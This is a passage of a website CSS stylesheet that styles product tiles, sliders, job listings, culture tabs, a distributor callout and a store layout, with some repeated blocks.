    padding-left: 4%;
    border-right: none;
  }

  .content-column h3 {
    margin-bottom: 1em;
  }

.link-tile {
  height: 100%;
  padding: 1.5em;
  position: relative;
}

  .link-tile h3 {
    margin-bottom: 1em;
    color: #2C2A29;
  }

  .link-tile p {
    margin-bottom: 3em;
    color: #2C2A29;
  }

  .link-tile .bottom {
    position: absolute;
    bottom: 1.5em;
    text-decoration: underline;
    font-weight: 700;
    color: #2C2A29;
  }

  .link-tile:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(84,86,90,0);
    transition: all .25s;
  }

  .link-tile:hover:before {
    background-color: rgba(84,86,90,.25);
  }

a.link-tile_wrapper:hover,
a.link-tile_wrapper:hover {
  text-decoration: none !important;
}

.padding-fix {
  padding-left: 15px;
  padding-right: 15px;
}

@media(max-width:991px) {
  .content-column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    border-right: none;
    padding-left: 0 !important;
    padding-right: 0 !important;
    border-bottom: solid 1px #2C2A29;
  }

    .content-column:nth-child(1) {
      padding-top: 0;
      padding-bottom: 8%;
    }

    .content-column:nth-child(2) {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
      padding-top: 8%;
      padding-bottom: 8%;
    }

    .content-column:nth-child(3) {
      padding-top: 8%;
      padding-bottom: 0;
      border-bottom: none;
    }

  .logo-wrapper {
    margin: 0 auto 2em auto;
    max-width: 180px;
  }
}

.oem-info {
  display: none;
}

.center-axle, .rear-axle {
  visibility: hidden;
  opacity: 0;
}

.example {
  position: absolute;
  z-index: 20;
  /*height: 100%;*/
  width: 100%;
  visibility: hidden;
  opacity: 0;
  left: 49%;
}

  .example:hover {
    visibility: visible;
    opacity: 1;
  }

  .example p {
    width: 200px;
    border: 1px solid black;
    background: white;
    color: black;
    padding: 10px;
    font-size: .8em;
  }

.input-icons i {
  position: absolute;
  right: 3%;
  top: 9%;
  z-index: 50;
  cursor: pointer;
}

.input-icons {
  width: 100%;
  margin-bottom: 10px;
}

.icon {
  padding: 10px;
  min-width: 40px;
}

.input-field {
  width: 100%;
  padding: 10px;
  text-align: center;
}

#differenceMakerMinLength {
  position: absolute;
  z-index: 0;
  background: #9399A1;
  color: white;
  padding: 0.5em;
  right: 15px;
  bottom: 16.8em;
  pointer-events: none;
}

#Why {
  background-color: transparent !important;
}

@media(max-width:1799px) {
  #differenceMakerMinLength {
    bottom: 17.6em;
  }
}

@media(max-width:1199px) {
  #differenceMakerMinLength {
    bottom: 19.1em;
  }
}

@media(max-width:767px) {
  #differenceMakerMinLength {
    bottom: 25.1em;
  }
}

@media(min-width:555px) and (max-width:575px) {
  #differenceMakerMinLength {
    bottom: 23.6em;
  }
}

@media(max-width:554px) {
  #differenceMakerMinLength {
    bottom: 25.1em;
  }
}

/* IE ONLY STYLES */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .timeline-slider_figure img {
    width: 100%;
  }

  .logo-container {
    display: block;
    position: relative;
  }

    .logo-container img {
      position: absolute;
      top: 50%;
      left: 50%;
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      max-width: 90%;
    }
}

.jobID {
  position: absolute;
  bottom: 25px;
}

.page-item:last-child .page-link span .fa-caret-right,
.page-item:last-child .page-link span .fa-caret-left {
  margin-top: -10px;
}

.job-post .news-date {
  font-size: 0.85em;
}

  .job-post .news-date.tag {
    background: #E2E8EF;
    padding: 5px 7px;
    display: inline-block;
  }

.job-post h3.h4 {
  margin-bottom: 0.5em;
}

.job-sidebar h4 {
  font-weight: 500;
}

.job-sidebar .link.login {
  font-size: 0.85em;
  text-decoration: underline;
}

  .job-sidebar .link.login:hover {
    text-decoration: none;
  }

.job-sidebar .at-share-btn-elements a {
  display: none;
}

.job-sidebar .btn {
  text-transform: uppercase;
  font-weight: 500;
  text-align: left;
  padding: 15px !important;
  margin-top: 10px;
  width: 100%;
  max-width: 250px;
}

  .job-sidebar .btn:hover {
    background: #EB2839 !important;
  }

  .job-sidebar .btn .arrow-white {
    border-color: transparent transparent transparent #fff;
    border-width: 7px 0 7px 7px;
  }

.link-arrow {
  width: 13px;
  display: inline-block;
  filter: brightness(0) invert(1);
}

  .link-arrow:after {
    content: url(/Areas/CMS/assets/img/dex-nav-outbound-arrow.svg);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    max-height: 15px;
  }

.dropdown-item .fa-arrow-right {
  transform: rotate(-45deg);
}

.flyoutmenuitem .fa-arrow-right {
  transform: rotate(-45deg);
}

.nav-item .fa-arrow-right {
  transform: rotate(-45deg);
}

.zoom-tile img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 65%;
  transition: all .3s ease-out;
  max-height: 65%;
  max-width: 65%;
}

.zoom-tile > div {
  border: 2px solid #E2E8EF;
  width: 100%;
  position: relative;
  padding-top: 100%;
}

.zoom-tile:hover img {
  width: 90%;
  max-height: 90%;
  max-width: 90%;
}

.zoom-tile:hover {
  text-decoration: none;
}

  .zoom-tile:hover .h3 {
    text-decoration: none;
    color: #C8102E;
  }

    .zoom-tile:hover .h3 span {
      text-decoration: none;
    }

.home-featured-slider .slick-slide {
  margin: 0 25px;
}

.home-featured-slider .slick-list {
  margin: 0 -25px;
}

.home-featured-slider .slick-next:before {
  border-color: transparent transparent transparent #C8102E !important;
}

.home-featured-slider .slick-prev:before {
  border-color: transparent #C8102E transparent transparent !important;
}

.home-featured-slider .slick-next,
.home-featured-slider .slick-prev {
  top: 39% !important;
  z-index: 20;
}

.home-featured-slider .h3,
#featured-products-grid .h3 {
  font-weight: bold;
  text-transform: uppercase;
  font-style: italic;
  margin-top: 0;
  margin-bottom: 0.5em;
}

.home-featured-slider,
#featured-products-grid {
  font-weight: bold;
}

.link-caret::after {
  background-image: url(/Areas/CMS/assets/img/link-arrow-dex.png);
  content: "";
  display: inline-block;
  height: 20px;
  width: 10px;
  left: 10px;
  position: relative;
  background-size: 10px 20px;
  transition: all ease-out .2s
}

.zoom-tile > div {
  overflow: hidden;
}

.zoom-tile img {
  width: auto;
  max-height: 65%;
  max-width: 85%;
}

.zoom-tile:hover img {
  width: auto;
  max-height: 70%;
  max-width: 95%;
}

.full-width-img.zoom-tile img {
  max-width: none !important;
  max-height: 100% !important;
}

.full-width-img.zoom-tile:hover img {
  max-height: 110% !important;
}

.zoom-tile p {
  font-weight: normal !important;
}


.link-caret {
  transition: all ease-out .2s
}

.link-caret {
  transition: all ease-out .2s
}

.arrwBx {
  position: relative;
}

  .arrwBx .link-caret {
    font-weight: bold;
    position: absolute;
    bottom: 2em;
    right: 2em;
  }

    .arrwBx .link-caret:after {
      background-image: url(/Areas/CMS/assets/img/link-arrow-dex.png);
      content: "";
      display: inline-block;
      height: 16px;
      width: 8px;
      left: 9px;
      bottom: -2px;
      position: relative;
      background-size: 8px 16px;
      transition: all ease-out .2s;
    }

#homenewsbanner-bg .arrwBx {
  min-height: 14em;
}

.zoom-tile:hover .link-caret::after,
.arrwBx:hover .link-caret::after {
  left: 16px;
}

#featured-products-grid .col-md-4 {
  margin-bottom: 2em;
}

.home-products {
  background-color: #E2E8EF;
}

.xwide-gutters {
  margin-right: -3.5em;
  margin-left: -3.5em;
}

  .xwide-gutters > [class*=col-] {
    padding-left: 3.5em;
    padding-right: 3.5em;
  }


@media(max-width:1199px) {
  #homenewsbanner-bg .arrwBx {
    min-height: 16em;
  }
}

@media(max-width:991px) {
  #homenewsbanner-bg .arrwBx {
    min-height: 21em;
  }
}

@media(max-width:991px) {
  #homenewsbanner-bg .arrwBx {
    min-height: 21em;
  }
}

@media(max-width:767px) {
  #homenewsbanner-bg .arrwBx {
    min-height: unset;
  }
}


/*Homepage Updates*/

.home-featured-slider .slick-dots {
  bottom: -2em !important;
}

  .home-featured-slider .slick-dots li button:before {
    color: #9EA3AA !important;
  }


  .home-featured-slider .slick-dots li.slick-active button:before {
    color: #C8102E !important;
  }

.home-featured-slider a > div {
  border: 5px solid transparent;
  transition: all ease-out .3s;
}

.home-featured-slider a:hover > div {
  border: 5px solid #C8102E;
}


.hmPrdctsItm a > div {
  background-color: white !important;
}

.hmPrdctsItm img {
  right: 0 !important;
}

.hmPrdctsItm .title {
  background-color: white !important;
  color: #2C2A29 !important;
  max-width: 10em;
}

.hmPrdctsItm a > div {
  border: 5px solid transparent;
}

.hmPrdctsItm:hover a > div {
  border: 5px solid #C8102E;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}


.dstrbtrCntr.bg-dk-red {
  background-color: #C8102E;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg.text-white span {
    display: none;
  }

.dstrbtrCntr.bg-dk-red .dstrbtrCntr-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
  }

.hoverbox {
  display: block;
  position: relative;
  width: 100%;
  overflow: hidden;
  padding-bottom: 102%;
  margin-bottom: 1em;
  transition: all ease-out .3s;
}

  .hoverbox .title {
    position: absolute;
    bottom: 0;
    padding: 0.5em;
    opacity: 1;
    visibility: visible;
    transition: all ease-out .3s;
    color: white !important;
  }

  .hoverbox:hover .title {
    opacity: 0;
    visibility: hidden;
  }

  .hoverbox .hover-content {
    max-height: 0;
    padding: .8em;
    color: white;
    background-color: rgba(0,0,0, .7);
    bottom: 0;
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: all ease-out .3s;
  }

  /*.hoverbox .hover-content > p,
  .hoverbox .hover-content > span,
  .hoverbox .hover-content > h4 {
    opacity: 0;
    visibility: hidden
  }*/


  .hoverbox:hover .hover-content {
    max-height: 100%;
    opacity: 1;
    visibility: visible;
  }

    .hoverbox:hover .hover-content > p,
    .hoverbox:hover .hover-content > span,
    .hoverbox:hover .hover-content > h4 {
      opacity: 1;
      visibility: visible;
    }

#home-culture .bg-dk-gray {
  display: block;
  padding: 2em;
  color: white;
  height: 15.5em;
  box-sizing: border-box;
  border: 5px solid transparent;
}

  #home-culture .bg-dk-gray:hover {
    text-decoration: none;
    transform: scale(1.05);
    border: 5px solid #C8102E;
  }

#home-culture {
  padding: 6em 0;
  position: relative;
}

  #home-culture .video-div {
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #home-culture video {
    min-height: 100%;
    min-width: 100%;
  }

  #home-culture p {
    margin: 1em 0;
  }

  #home-culture .container {
    position: relative;
    z-index: 5;
  }


  #home-culture .white-overlay {
    background: rgba(226, 232, 239,.75);
    position: absolute;
    z-index: 4;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
  }


.btn {
  position: relative;
  display: inline-block;
  background-repeat: no-repeat;
  transition: all ease-out .3s;
  background-position: 50% 50%;
  background-size: 0% 0%;
}

  .btn:hover {
    position: relative;
    display: inline-block;
    background-repeat: no-repeat;
    transition: background-size .3s, color .3s;
    background-position: 50% 50%;
    background-size: 0% 0%;
    background-size: 100% 100%;
  }


.btnRed {
  background-image: linear-gradient(#C8102E, #C8102E);
}

  .btnRed:hover {
    color: #fff !important;
  }

.btnGhst {
  background-image: linear-gradient(#fff, #fff);
}

  .btnGhst:hover {
    color: #C8102E;
  }

.btn.text-black {
  color: black;
}

.home-products {
  position: relative;
  clip-path: inset(0);
}

  .home-products > .container {
    position: relative;
    z-index: 2;
  }

.parallax {
  position: fixed;
  top: 30%;
  right: 0;
  width: 60%;
  z-index: 1;
}

.anncmnt {
  padding: 0.5em 0 !important;
}

  .anncmnt h2 {
    margin: 0 !important;
  }

.dstrbtrCntr .btn {
  margin: 0 !important;
}

.pin-callout .dstrbtrsTtle {
  display: flex !important;
  margin-bottom: 0;
  align-items: center;
}

  .pin-callout .dstrbtrsTtle img {
    height: 2.2em;
    padding-right: 0.5em;
  }

#homenewsbanner-bg .xwide-gutters .row > .col-md-6:last-child a {
  background-position-y: top;
}

.zoom-tile > div {
  overflow: hidden;
}

.zoom-tile img {
  width: auto;
  max-height: 65%;
  max-width: 85%;
}

.zoom-tile:hover img {
  width: auto;
  max-height: 70%;
  max-width: 95%;
}

@media(max-width: 991px) {
.dstrbtrCntr-content {
    display: block !important;
  }

.dstrbtrCntr-content p {
      padding-bottom: 2rem;
    }

.dstrbtrsTtle {
    margin: 0 !important;
    padding-bottom: 1.2rem;
    justify-content: center;
  }

    .dstrbtrsTtle img {
      display: none;
    }
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red {
  background-color: #C8102E;
}

  .dstrbtrCntr.bg-dk-red .dstrbtr-bg.text-white span {
    display: none;
  }

  .dstrbtrCntr.bg-dk-red .dstrbtrCntr-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
  }

.dstrbtrCntr .btn {
  margin: 0 !important;
}

.pin-callout .dstrbtrsTtle {
  display: flex !important;
  margin-bottom: 0;
  align-items: center;
}

.pin-callout .dstrbtrsTtle img {
    height: 2.2em;
    padding-right: 0.5em;
  }

@media(max-width: 991px) {
  .dstrbtrCntr-content {
    display: block !important;
  }

    .dstrbtrCntr-content p {
      padding-bottom: 2rem;
    }

.dstrbtrsTtle {
    margin: 0 !important;
    padding-bottom: 1.2rem;
    justify-content: center;
  }

    .dstrbtrsTtle img {
      display: none;
    }
}


.culture-tabs .nav {
  gap: 10px;
}

.culture-tabs .tab-content {
  margin-top: 1.5rem;
  height: 23.6rem;
}

.culture-tabs .nav .nav-item {
  flex-grow: 1;
  text-align: center;
}

  .culture-tabs .nav .nav-item button {
    width: 100%;
    border: 0;
    padding: 1.5rem 0;
    font-size: 1.5rem;
    font-weight: bold;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    transition: all .2s ease-out;
    background: transparent;
  }

    .culture-tabs .nav .nav-item button:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 10px;
      bottom: 0;
      left: 0;
      background-color: #E2E8EF;
      transition: all .2s ease-out;
      z-index: -1;
    }

    .culture-tabs .nav .nav-item button.active {
      color: white;
      background-color: #C8102E;
    }

      .culture-tabs .nav .nav-item button.active:after {
        background-color: transparent;
        height: 0;
      }

  .culture-tabs .nav .nav-item:hover button {
    color: white;
  }

    .culture-tabs .nav .nav-item:hover button:before {
      background-color: #C8102E;
      height: 100%;
    }

.culture-tabs .row {
  align-items: center;
}

.culture-tabs .h2 {
  font-size: 3rem;
  text-transform: uppercase;
}


.culture-tabs .tab-pane .row .col-md-6:nth-child(2):after {
  content: '';
  height: 100%;
  width: 14%;
  top: 0;
  transform: skewX(-10deg);
  left: -5%;
  background-color: white;
  position: absolute;
}

.slider--benefits .slick-slide {
  margin: 0 6em;
}

.slider--benefits .slick-dots {
  bottom: -35px !important;
}

  .slider--benefits .slick-dots li button:before {
    color: #9EA3AA;
  }

  .slider--benefits .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #C8102E !important;
  }

.slider--benefits .slick-slide img {
  margin-bottom: 1.5rem;
}

.slider--benefits .slick-slide .h2 {
  font-size: 1.5rem;
  text-transform: uppercase;
  padding-bottom: 1rem;
}

#courage-slider .col-md-6 p {
  font-weight: bold;
  font-size: 1.2rem;
}

.slider--care {
  margin: 0 !important;
  padding-bottom: 2.5em;
  padding-top: 5em;
}

  .slider--care .background-cover {
    padding-bottom: 100%;
  }

  .slider--care .slick-list {
    overflow: hidden;
    margin: 0 -2.5em;
  }

  .slider--care .slick-slide {
    margin: 0 2.5em
  }

    .slider--care .slick-slide > div {
      width: 20vw;
      position: relative;
      top: 50%;
      height: auto;
      transform: translateY(-50%);
      z-index: 1;
      transition: -webkit-transform .3s ease-in-out;
      transition: transform .3s ease-in-out;
      transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    }

  .slider--care .slick-track .slick-center > div {
    transform: translate(-50%,-50%) scale(1.4);
    left: 50%;
    z-index: 2;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    opacity: 1 !important;
  }

  .slider--care .slick-dots {
    bottom: -10px !important;
  }

    .slider--care .slick-dots li button:before {
      color: #9EA3AA;
    }

  .slider--care li.slick-active button:before {
    color: #C8102E !important;
  }

  .slider--care .slick-track {
    height: 25em;
  }

.slider--benefits {
  display: none;
  padding-bottom: 3em;
}

  .slider--benefits .slick-prev {
    left: 15px !important
  }

  .slider--benefits .slick-next {
    right: 15px !important
  }

  .slider--benefits .slick-dots {
    bottom: 0 !important;
  }



@media(max-width: 991px) {
  .slider--benefits {
    display: block;
  }

  .culture .inline {
    margin-bottom: 2rem;
  }
}

#courage-slider {
  margin-top: 5em;
}

  #courage-slider .slick-arrow,
  .slider--benefits .slick-arrow {
    z-index: 10;
  }

  .slider--benefits .slick-prev:before,
  #courage-slider .slick-prev:before {
    border-color: transparent #C8102E transparent transparent !important;
  }

  #courage-slider .slick-next:before,
  .slider--benefits .slick-next:before {
    border-color: transparent transparent transparent #C8102E !important;
  }

@media(max-width: 767px) {

  .#care-slider .col-md-4 {
    text-align: center;
  }

  #care-slider .col-md-4 .img-responsive {
    max-width: 70%;
    margin: auto;
    padding-top: 2em;
  }
}

@media(max-width: 991px) {

  .slider--care {
    padding: 5em 0;
    height: unset !important;
  }

    .slider--care .slick-track {
      height: unset !important;
    }

    .slider--care .slick-dots {
      bottom: -10px !important;
    }

    .slider--care .slick-center {
      margin: 0 5.8% !important;
    }

      .slider--care .slick-center > div {
        transform: unset !important;
        width: unset !important;
        left: unset !important;
        top: unset !important;
        height: unset !important;
      }

    .slider--care .slick-slide {
      opacity: 0 !important;
    }

      .slider--care .slick-slide.slick-current {
        opacity: 1 !important;
      }

    .slider--care .slick-next {
      right: 0 !important;
    }

    .slider--care .slick-prev {
      left: 0 !important;
    }
}

.btn {
  letter-spacing: .03rem !important;
}

.culture h2 {
  font-size: 3em;
  text-transform: uppercase;
}

/*tabs*/
.culture-tabs .row {
  justify-content: space-between;
}

#courage-slider {
  background-color: #E2E8EF;
}

  #courage-slider .row {
    justify-content: space-between;
  }

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}


.dstrbtrCntr.bg-dk-red {
  background-color: #C8102E;
}

  .dstrbtrCntr.bg-dk-red .dstrbtr-bg.text-white span {
    display: none;
  }

  .dstrbtrCntr.bg-dk-red .dstrbtrCntr-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
  }

.dstrbtrCntr .btn {
  margin: 0 !important;
}

.pin-callout .dstrbtrsTtle {
  display: flex !important;
  margin-bottom: 0;
  align-items: center;
}

  .pin-callout .dstrbtrsTtle img {
    height: 2.2em;
    padding-right: 0.5em;
  }

@media(max-width: 991px) {
  .dstrbtrCntr-content {
    display: block !important;
  }

    .dstrbtrCntr-content p {
      padding-bottom: 2rem;
    }

  .dstrbtrsTtle {
    margin: 0 !important;
    padding-bottom: 1.2rem;
    justify-content: center;
  }

    .dstrbtrsTtle img {
      display: none;
    }
}



.culture-tabs .nav {
  gap: 10px;
}

.culture-tabs .tab-content {
  margin-top: 1.5rem;
  height: 23.6rem;
}

.culture-tabs .nav .nav-item {
  flex-grow: 1;
  text-align: center;
}

  .culture-tabs .nav .nav-item button {
    width: 100%;
    border: 0;
    padding: 1.5rem 0;
    font-size: 1.5rem;
    font-weight: bold;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    transition: all .2s ease-out;
    background: transparent;
  }

    .culture-tabs .nav .nav-item button:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 10px;
      bottom: 0;
      left: 0;
      background-color: #E2E8EF;
      transition: all .2s ease-out;
      z-index: -1;
    }

    .culture-tabs .nav .nav-item button.active {
      color: white;
      background-color: #C8102E;
    }

      .culture-tabs .nav .nav-item button.active:after {
        background-color: transparent;
        height: 0;
      }

  .culture-tabs .nav .nav-item:hover button {
    color: white;
  }

    .culture-tabs .nav .nav-item:hover button:before {
      background-color: #C8102E;
      height: 100%;
    }

.culture-tabs .row {
  align-items: center;
}

.culture-tabs .h2 {
  font-size: 3rem;
  text-transform: uppercase;
}


.slider--benefits .slick-slide {
  margin: 0 6em;
}

.slider--benefits .slick-dots {
  bottom: -35px !important;
}

  .slider--benefits .slick-dots li button:before {
    color: #9EA3AA;
  }

  .slider--benefits .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #C8102E !important;
  }

.slider--benefits .slick-slide img {
  margin-bottom: 1.5rem;
}

.slider--benefits .slick-slide .h2 {
  font-size: 1.5rem;
  text-transform: uppercase;
  padding-bottom: 1rem;
}

#courage-slider .col-md-6 p {
  font-weight: bold;
  font-size: 1.2rem;
}

.slider--care {
  margin: 0 !important;
  padding-bottom: 2.5em;
  padding-top: 5em;
}

  .slider--care .background-cover {
    padding-bottom: 100%;
  }

  .slider--care .slick-list {
    overflow: hidden;
    margin: 0 -2.5em;
  }

  .slider--care .slick-slide {
    margin: 0 2.5em
  }

    .slider--care .slick-slide > div {
      width: 20vw;
      position: relative;
      top: 50%;
      height: auto;
      transform: translateY(-50%);
      z-index: 1;
      transition: -webkit-transform .3s ease-in-out;
      transition: transform .3s ease-in-out;
      transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    }

  .slider--care .slick-track .slick-center > div {
    transform: translate(-50%,-50%) scale(1.4);
    left: 50%;
    z-index: 2;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    opacity: 1 !important;
  }

  .slider--care .slick-dots {
    bottom: -10px !important;
  }

    .slider--care .slick-dots li button:before {
      color: #9EA3AA;
    }

  .slider--care li.slick-active button:before {
    color: #C8102E !important;
  }

  .slider--care .slick-track {
    height: 25em;
  }

.slider--benefits {
  display: none;
  padding-bottom: 3em;
}

  .slider--benefits .slick-prev {
    left: 15px !important
  }

  .slider--benefits .slick-next {
    right: 15px !important
  }

  .slider--benefits .slick-dots {
    bottom: 0 !important;
  }



@media(max-width: 991px) {
  .slider--benefits {
    display: block;
  }

  .culture .inline {
    margin-bottom: 2rem;
  }
}

#courage-slider {
  margin-top: 5em;
}

  #courage-slider .slick-arrow,
  .slider--benefits .slick-arrow {
    z-index: 10;
  }

  .slider--benefits .slick-prev:before,
  #courage-slider .slick-prev:before {
    border-color: transparent #C8102E transparent transparent !important;
  }

  #courage-slider .slick-next:before,
  .slider--benefits .slick-next:before {
    border-color: transparent transparent transparent #C8102E !important;
  }

@media(max-width: 767px) {

  .#care-slider .col-md-4 {
    text-align: center;
  }

  #care-slider .col-md-4 .img-responsive {
    max-width: 70%;
    margin: auto;
    padding-top: 2em;
  }
}

@media(max-width: 991px) {

  .slider--care {
    padding: 5em 0;
    height: unset !important;
  }

    .slider--care .slick-track {
      height: unset !important;
    }

    .slider--care .slick-dots {
      bottom: -10px !important;
    }

    .slider--care .slick-center {
      margin: 0 5.8% !important;
    }

      .slider--care .slick-center > div {
        transform: unset !important;
        width: unset !important;
        left: unset !important;
        top: unset !important;
        height: unset !important;
      }

    .slider--care .slick-slide {
      opacity: 0 !important;
    }

      .slider--care .slick-slide.slick-current {
        opacity: 1 !important;
      }

    .slider--care .slick-next {
      right: 0 !important;
    }

    .slider--care .slick-prev {
      left: 0 !important;
    }
}

.btn {
  letter-spacing: .03rem !important;
}


@media(min-width: 768px) {
	body {
		background-color: #f4f4f6;
	}
}

a {
	color: #ee2a28;
}

	a:hover, a:focus {
		color: #000;
	}

.footer-nav .h5 a {
  font-size: 1em;
}

.results-page {
	background-color: #fff;
}

.altLogo {
	display: none;
}

h3 {
	margin-top: 2em;
	margin-bottom: .5em;
	font-size: 1.25em;
	color: #172440;
}

.product-section h3 {
	padding-bottom: 10px;
	border-bottom: 1px solid #eee;
}

.news-article {
	margin: 0 0 40px;
	padding-top: 0;
	padding-bottom: 0;
}

	.news-article header {
		padding: 0 0 30px;
		border-bottom: 3px solid #f4f4f6;
		position: relative;
	}

	.news-article footer {
		padding: 30px 0;
		border-top: 3px solid #f4f4f6;
		position: relative;
	}

	.news-article h1 {
		margin: 0;
		padding: 0;
		text-transform: uppercase;
		color: #292929;
		letter-spacing: 2px;
	}

@media(min-width: 768px) {
	.news-article {
		margin: 0 0 91px;
	}

		.news-article header {
			margin: 0 -30px;
			padding: 30px;
		}

		.news-article footer {
			margin: 0 -30px;
			padding: 30px;
		}
}

.continue-shopping {
	position: absolute;
	top: 75px;
	font-size: 10px;
}

	.continue-shopping .fa {
		color: #da262e;
	}

@media(max-width: 767px) {
	.continue-shopping {
		position: relative;
		top: 60px;
	}
}

.header {
	background-color: #fff;
	border-bottom: 1px solid #ccc;
	color: #9999a9;
}

	.header .brand {
		padding-left: 0;
	}

@media(min-width: 992px) {
	.header .brand img {
		padding: 5px 0;
	}
}

.header-right {
	text-align: right;
	padding-right: 0;
}

#store-nav {
	font-size: 16px;
	text-align: right;
}

	#store-nav ul {
		margin: 0 -10px;
	}

	#store-nav li {
		padding: 0;
	}

	#store-nav a, #store-nav button {
		color: #9999a9;
		display: block;
		padding: 10px;
		border: 0;
		background: transparent;
		outline: 0;
	}

		#store-nav a:hover, #store-nav a:focus, #store-nav button:hover, #store-nav button:focus {
			color: #000;
			outline: 0;
		}

.sub-margin-top {
	margin-top: 90px;
}

@media(min-width: 768px) {
	.sub-margin-top {
		margin-top: 115px;
	}

	#store-nav ul {
		margin: 0 -20px;
	}

	#store-nav a, #store-nav button {
		padding: 20px;
	}
}

.nav-toggle {
	margin: 0;
	padding-right: 0;
	padding-left: 40px;
}

	.nav-toggle .icon-bar {
		background-color: #000;
	}

.bread {
	margin: 0 -5px 10px;
	padding: 8px 0;
	font-weight: 700;
}

	.bread li:after {
		margin-left: 6px;
	}

	.bread li:last-child:after {
		content: normal;
	}

.store-main {
	width: calc(100% - 270px);
	float: right;
	padding-left: 45px;
	padding-bottom: 45px;
}

.store-container {
	margin-left: auto;
	margin-right: auto;
	padding: 0 15px;
}

@media(max-width: 991px) {
  .store-container {
    display: flex;
    flex-direction: column;
  }
}

	.store-container:before, .store-container:after {
		display: table;
		content: '';
		clear: both;
	}

@media (min-width: 1200px) {
	.store-container {
		max-width: 1170px;
	}
}

@media (min-width: 1400px) {
	.col-xl-3 {
		width: 25%;
		float: left;
	}

	.store-container {
		max-width: 1370px;
	}
}

@media (min-width: 1600px) {
	.store-container {
		max-width: 1570px;
	}
}

#store-navigation_mobile {
    display:none;
    position: absolute;
    top: 0;
    right: 65px;
}

#store-navigation_mobile ul.navigation>li>a i {
    font-size:1.5em;
}

@media(max-width:1199px) {
  #store-navigation_mobile {
    display:block;
  }
}

.store-side {
	width: 270px;
	padding-right: 25px;
	margin: 0 0 45px;
	float: left;
	clear: left;
}

	.store-side h4 {
		color: #162341;
		font-size: 1.25em;
		margin-top: 50px;
	}

	.store-side .store-tile {
		padding: 20px;
		font-size: 20px;
		margin-bottom: 30px;
	}

	.store-side label {
		color: #5a6477;
		padding: 8px 0;
		margin-bottom: 21px;
	}

		.store-side label small {
			font-weight: 400;
			line-height: 1.1;
			display: inline-block;
		}


@media(max-width: 1199px) {
	.store-main {
		width: calc(100% - 240px);
		padding-left: 30px;
	}

	.store-side {
		padding-right: 15px;
		width: 240px;
		margin-top: 15px;
	}

		.store-side .store-nav {
			margin-top: 15px;
		}

	.pagination-container {
		margin-top: 20px;
		margin-bottom: 0;
	}

	.bread {
		margin-top: 15px;
	}
}

@media(max-width: 991px) {
	.store-main {
		width: 100%;
		padding-left: 0;
	}

	.store-side {
		width: 100%;
		margin: 0;
		padding: 0;
    order: 1;
	}

		.store-side label {
			margin-bottom: 5px;
		}

		.store-side .store-tile {
			margin: 0 -15px;
			padding: 60px 15px;
		}

	.toggle-side-nav {
		display: block;
	}

	.side-nav-dropdown {
		display: none;
	}
}

.radio-box {
	display: block;
	position: relative;
	cursor: pointer;
	font-weight: 400;
	margin-bottom: 5px;
}

	.radio-box > input {
		margin: 0 5px 0 0;
		opacity: 0;
		position: absolute;
	}

	.radio-box .box {
		display: inline-block;
		position: relative;
		width: 15px;
		height: 15px;
		margin-right: 3px;
		top: 1px;
		background-color: #fff;
		border: 1px solid #aaa;
		border-radius: 5px;
		transition: all .15s;
	}

		.radio-box .box:after {
			content: '';
			position: absolute;
			display: block;
			top: 2px;
			left: 2px;
			right: 2px;
			bottom: 2px;
			border-radius: 3px;
			transition: all .15s;
		}

	.radio-box:hover .box:after {
		background-color: #aaa;
	}

	.radio-box input:checked ~ .box, .radio-box.active ~ .box {
		border-color: #162341;
	}

		.radio-box input:checked ~ .box:after, .radio-box.active ~ .box:after {
			background-color: #162341;
		}

.product-tile {
	font-size: 16px;
	padding: 15px;
	margin: 0 -15px;
	position: relative;
    height: 100%;
}

	.product-tile p {
		margin-top: 0;
		margin-bottom: .25em;
		font-size: 0.8em;
	}

	.product-tile h1 {
		font-size: 1.3em;
        text-transform: uppercase;
		margin-top: 0;
		margin-bottom: 0;
	}

		.product-tile h1 a {
			color: #000;
		}

	.product-tile .meta {
		font-size: .8em;
		text-transform: uppercase;
		letter-spacing: .5px;
		color: #000;
		display: none; /* REMOVE TO DISPLAY META */
	}

	.product-tile hr {
		margin: 5px 0 10px;
		display: none; /* REMOVE IF META IS DISPLAYED */
	}

	.product-tile .meta:before, .product-tile .meta:after {
		content: '';
		display: table;
		clear: both;
	}

	.product-tile .meta .actions {
		float: right;
	}

		.product-tile .meta .actions .btn-xs {
